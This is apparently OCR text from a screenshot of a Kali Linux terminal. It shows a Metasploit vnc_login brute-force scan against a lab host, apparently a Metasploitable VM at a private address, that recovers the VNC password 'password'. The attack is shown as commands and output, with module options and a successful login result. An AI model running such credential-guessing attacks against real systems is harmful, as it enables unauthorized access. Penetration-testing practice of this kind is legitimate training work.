 Applications Places QTerminal Aug 7 13:47 1
root@kali: ~
File Actions Edit View Help
root@kali:~# vncviewer 192.
krypton
metasploitable
root@kali: ~
File Actions Edit View Help
msf5 auxiliary(scanner/vnc/vnc_login) > show options
Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting Required Des
cription
BLANK_PASSWORDS false no Try
blank passwords for all users
BRUTEFORCE_SPEED 5 yes How
fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try
each user/password couple stored in the current database
DB_ALL_PASS false no Add
all passwords in the current database to the list
DB_ALL_USERS false no Add
all users in the current database to the list
PASSWORD no The
password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt no Fil
e containing passwords, one per line
Proxies no A p
roxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The
target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5900 yes The
target port (TCP)
STOP_ON_SUCCESS false yes Sto
p guessing when a credential works for a host
THREADS 1 yes The
number of concurrent threads (max one per host)
USERNAME <BLANK> no A s
pecific username to authenticate as
USERPASS_FILE no Fil
e containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try
the username as the password for all users
USER_FILE no Fil
e containing usernames, one per line
VERBOSE true yes Whe
ther to print output for all attempts
msf5 auxiliary(scanner/vnc/vnc_login) > set RHOSTS 192.168.66.128
RHOSTS ⇒ 192.168.66.128
msf5 auxiliary(scanner/vnc/vnc_login) > set USERNAME root
USERNAME ⇒ root
msf5 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.66.128:5900 - 192.168.66.128:5900 - Starting VNC login sweep
[!] 192.168.66.128:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.66.128:5900 - 192.168.66.128:5900 - Login Successful: :password
[*] 192.168.66.128:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/vnc/vnc_login) >